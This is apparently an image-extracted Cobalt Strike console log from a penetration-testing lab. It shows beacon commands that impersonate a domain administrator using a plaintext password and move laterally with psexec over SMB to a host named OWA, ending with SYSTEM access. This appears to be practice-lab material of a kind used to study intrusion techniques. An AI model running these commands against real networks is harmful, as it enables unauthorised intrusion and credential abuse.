 Event Log X Listeners X Beacon 169.254.129.186@1108 X Beacon 169.254.129.186@4084 X Listeners X Beacon 169.254.129.186@3760 X Targets X Credentials X Listeners X Targets X Liste
[05/16 05:38:10] beacon> rev2self
[05/16 05:38:10] [*] Tasked beacon to revert token
[05/16 05:38:10] beacon> make_token GOD.ORG\Administrator hongrisec@2024
[05/16 05:38:10] [*] Tasked beacon to create a token for GOD.ORG\Administrator
[05/16 05:38:10] beacon> jump psexec OWA smb
[05/16 05:38:11] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a2) on OWA via Service Control Manager (\\OWA\ADMIN$\53273eb.exe)
[05/16 05:38:11] [+] host called home, sent: 313690 bytes
[05/16 05:39:33] beacon> rev2self
[05/16 05:39:33] [*] Tasked beacon to revert token
[05/16 05:39:33] beacon> make_token GOD.ORG\Administrator hongrisec@2024
[05/16 05:39:33] [*] Tasked beacon to create a token for GOD.ORG\Administrator
[05/16 05:39:33] beacon> jump psexec OWA smb
[05/16 05:39:33] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a2) on OWA via Service Control Manager (\\OWA\ADMIN$\709e507.exe)
[05/16 05:39:47] [+] Impersonated GOD.ORG\Administrator (netonly)
[05/16 05:39:47] [+] received output:
Started service 53273eb on OWA
[05/16 05:39:47] [+] established link to child beacon: 192.168.52.138
[05/16 05:39:48] [+] host called home, sent: 313702 bytes
[STU1] - x64 | SYSTEM * | 3760 - x64
beacon>